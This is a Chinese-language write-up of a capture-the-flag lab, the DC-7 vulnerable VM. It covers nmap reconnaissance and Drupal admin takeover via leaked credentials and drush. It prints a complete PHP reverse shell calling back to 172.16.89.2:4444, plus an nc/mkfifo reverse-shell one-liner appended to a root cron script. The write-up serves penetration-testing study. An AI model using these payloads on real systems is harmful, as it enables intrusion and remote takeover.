0x01 介绍
靶机地址:
DESCRIPTION
DC-7 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
While this isn’t an overly technical challenge, it isn’t exactly easy.
While it’s kind of a logical progression from an earlier DC release (I won’t tell you which one), there are some new concepts involved, but you will need to figure those out for yourself. 😃 If you need to resort to brute forcing or dictionary attacks, you probably won’t succeed.
What you will need to do, is to think “outside” of the box.
Waaaaaay “outside” of the box. 😃
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
0x02 信息收集
nmap扫描ip
nmap -sP 172.16.89.0/24

发现靶机ip172.16.89.8,继续nmap扫描
nmap -T5 -A -v -p- 172.16.89.8
结果
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 21:00 CST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:00
Completed NSE at 21:00, 0.00s elapsed
Initiating NSE at 21:00
Completed NSE at 21:00, 0.00s elapsed
Initiating NSE at 21:00
Completed NSE at 21:00, 0.00s elapsed
Initiating ARP Ping Scan at 21:00
Scanning 172.16.89.8 [1 port]
Completed ARP Ping Scan at 21:00, 0.02s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:00
Completed Parallel DNS resolution of 1 host. at 21:00, 0.00s elapsed
Initiating SYN Stealth Scan at 21:00
Scanning 172.16.89.8 [65535 ports]
Discovered open port 22/tcp on 172.16.89.8
Discovered open port 80/tcp on 172.16.89.8
Completed SYN Stealth Scan at 21:01, 4.85s elapsed (65535 total ports)
Initiating Service scan at 21:01
Scanning 2 services on 172.16.89.8
Completed Service scan at 21:01, 6.02s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 172.16.89.8
NSE: Script scanning 172.16.89.8.
Initiating NSE at 21:01
Completed NSE at 21:01, 0.65s elapsed
Initiating NSE at 21:01
Completed NSE at 21:01, 0.02s elapsed
Initiating NSE at 21:01
Completed NSE at 21:01, 0.00s elapsed
Nmap scan report for 172.16.89.8
Host is up (0.0011s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
| 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Welcome to DC-7 | D7
MAC Address: 00:0C:29:F0:A0:5E (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 0.003 days (since Tue Oct 5 20:57:21 2021)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.09 ms 172.16.89.8
NSE: Script Post-scanning.
Initiating NSE at 21:01
Completed NSE at 21:01, 0.00s elapsed
Initiating NSE at 21:01
Completed NSE at 21:01, 0.00s elapsed
Initiating NSE at 21:01
Completed NSE at 21:01, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.28 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
0x03 渗透
扫描发现80端口运行的Drupal,尝试利用漏洞都没有成功,根据网上搜索,考虑到提示"outside" of the box,先根据网站最下姓名

搜索到twitter

再到github

在config.php下发现账号密码

尝试web登陆失败

尝试ssh登陆成功

使用drush修改admin密码
cd /var/www/html
drush user-password admin --password="admin"
web使用admin登陆
登录后台,这里参考 https://www.sevenlayers.com/index.php/164-drupal-to-reverse-shell Drupal 后台提权的方法,进入 Manage–>Extend–>List–>Install new module

访问下载插件 https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz ,直接下载或手动上传都行,自选
上传成功后,点击 Enable newly added modules

到 FILTERS 选项,勾选 PHP Filter,点击下方的 Install

回到主页,在左边的 Tools 栏中点击 Add content -> Basic page,Text format 选择 PHP code

写入一个 php 反向 shell 即可
找到一个可以直接利用的 php 源码 http://pentestmonkey.net/tools/web-shells/php-reverse-shell
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.89.2';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

kali 监听
nc -lvp 4444
点击save,成功回弹

0x04 提权
kali 监听
nc -lvp 6666
写入 payload
cd /opt/scripts/
echo "mkfifo /tmp/bqro; nc 172.16.89.2 6666 0</tmp/bqro | /bin/sh >/tmp/bqro 2>&1; rm /tmp/bqro" >> /opt/scripts/backups.sh
等待回弹,获得root权限,/root/下拿到flag






 本文档详细记录了对DC-7靶机进行渗透测试的过程,包括信息收集、端口扫描、发现Drupal网站并尝试利用漏洞,最终通过SSH登录并使用Drush修改管理员密码,创建PHP反向shell实现远程控制。提权阶段通过创建管道和nc命令获取root权限,并在/root/目录下找到flag。
本文档详细记录了对DC-7靶机进行渗透测试的过程,包括信息收集、端口扫描、发现Drupal网站并尝试利用漏洞,最终通过SSH登录并使用Drush修改管理员密码,创建PHP反向shell实现远程控制。提权阶段通过创建管道和nc命令获取root权限,并在/root/目录下找到flag。
















 1432
1432

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








